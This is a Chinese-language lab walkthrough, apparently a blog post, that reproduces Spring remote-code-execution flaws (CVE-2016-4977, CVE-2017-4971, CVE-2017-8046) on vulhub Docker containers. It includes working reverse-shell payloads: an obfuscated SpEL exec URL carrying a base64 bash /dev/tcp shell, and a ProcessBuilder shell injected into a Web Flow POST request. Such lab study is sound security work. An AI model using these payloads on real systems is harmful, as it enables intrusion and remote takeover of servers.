



http://your-ip:8080/oauth/authorize?response_type=${233*233}&client_id=acme&scope=openid&redirect_uri=http://test(3)然后,我们使用poc.py来生成反弹shell的POC(注意:Java反弹shell的限制与绕过方式):

POC下载地址:https://github.com/vulhub/vulhub/blob/master/spring/CVE-2016-4977/poc.py

python3 poc.py













输入反弹Shell语句:bash -c {echo,YmFzaCAtaSAmPi9kZXYvdGNwLzE5Mi4xNjguMjA4LjIvNjY2NiA8JjE=}|{base64,-d}|{bash,-i}(4)生成了一大串SpEL语句。附带上这个SpEL语句,访问成功弹回shell:

http://your-ip:8080/oauth/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(109)).concat(T(java.lang.Character).toString(70)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(83)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(109)).concat(T(java.lang.Character).toString(80)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(57)).concat(T(java.lang.Character).toString(107)).concat(T(java.lang.Character).toString(90)).concat(T(java.lang.Character).toString(88)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(100)).concat(T(java.lang.Character).toString(71)).concat(T(java.lang.Character).toString(78)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(69)).concat(T(java.lang.Character).toString(53)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString(78)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(103)).concat(T(java.lang.Character).toString(117)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(69)).concat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(78)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(50)).concat(T(java.lang.Character).toString(78)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character).toString(74)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(69)).concat(T(java.lang.Character).toString(61)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Character).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(54)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(100)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Character).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(125)))}Spring Web Flow(CVE-2017-4971)远程代码执行

漏洞简述

Spring Web Flow发布了更新补丁修复了一个Spring Web Flow 在数据绑定上存在的一个漏洞(CVE-2017-4971, CNNVD-201706-147)。该漏洞源于在Model的数据绑定上没有指定相关model的具体属性,从而导致恶意的表达式可以通过表单提交并且被执行,导致远程代码执行。影响版本

Spring WebFlow 2.4.0 - 2.4.4环境搭建

docker pull vulhub/spring-webflow:2.4.4

docker run -d -p 8080:8080 vulhub/spring-webflow:2.4.4漏洞复现



(1)访问http://your-ip:8080/login,用左边任意一个用户名密码登录



(2)访问http://your-ip:8080/hotels/1,点击预订按钮"Book Hotel",填写相关信息后点击"Process"(从这一步,其实WebFlow就正式开始了)

再点击确认“Confirm”:



此时用burpsuite抓包,抓到一个POST数据包,我们向其中添加一个字段(也就是反弹shell的POC):

编码前:

_eventId_confirm=&_csrf=f41fe5b9-f190-4fac-ad7b-cf6f56dc363c&_(new java.lang.ProcessBuilder("bash","-c","bash -i >& /dev/tcp/192.168.224.1/8888 0>&1")).start()=vulhub

编码后:

_eventId_confirm=&_csrf=f41fe5b9-f190-4fac-ad7b-cf6f56dc363c&_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.224.1/8888+0>%261")).start()=vulhub

Spring Data Rest 远程命令执行漏洞复现(CVE-2017-8046)

漏洞简述

Spring-data-rest服务器在处理PATCH请求时,攻击者可以构造恶意的PATCH请求并发送给spring-date-rest服务器,通过构造好的JSON数据来执行任意Java代码影响版本

Spring Data REST versions < 2.5.12, 2.6.7, 3.0 RC3

Spring Boot version < 2.0.0M4

Spring Data release trains < Kay-RC3环境搭建

docker pull vulhub/spring-rest-data:2.6.6

docker run -d -p 8082:8080 vulhub/spring-rest-data:2.6.6漏洞复现

